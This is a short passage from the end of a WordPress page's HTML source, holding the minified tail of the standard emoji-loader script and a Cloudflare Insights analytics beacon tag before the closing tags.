e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
